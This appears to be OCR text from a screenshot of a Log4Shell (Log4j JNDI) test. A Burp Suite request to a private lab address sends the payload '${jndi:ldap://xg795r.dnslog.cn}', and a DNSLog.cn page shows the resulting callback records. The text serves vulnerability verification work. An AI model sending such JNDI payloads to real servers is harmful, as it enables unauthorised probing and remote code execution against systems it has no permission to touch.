 www.dnslog.cn
CVE-2021-26084 Co...
DNSLog Platform
移动设备上的书签
DNSLog.cn
Get SubDomain
Refresh Record
xg795r.dnslog.cn
DNS Query Record IP Address Created Time
xg795r.dnslog.cn 2021-12-27 11:07:16
xg795r.dnslog.cn 2021-12-27 11:07:16
xg795r.dnslog.cn 94 2021-12-27 11:07:15
xg795r.dnslog.cn 94 2021-12-27 11:07:15
xg795r.dnslog.cn 98 2021-12-27 11:07:15
xg795r.dnslog.cn 98 2021-12-27 11:07:15
xg795r.dnslog.cn 2021-12-27 11:07:14
Decoder Comparer Logger Extender Project opt
Dashboard Target Proxy Intruder
1 × ...
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: 192.168.137.1:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.62
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
xchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 41
12
13 payload=${jndi:ldap://xg795r.dnslog.cn}
14
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Mon, 27 Dec 2021 03:07:16 GMT
5 Connection: close
6
7 ok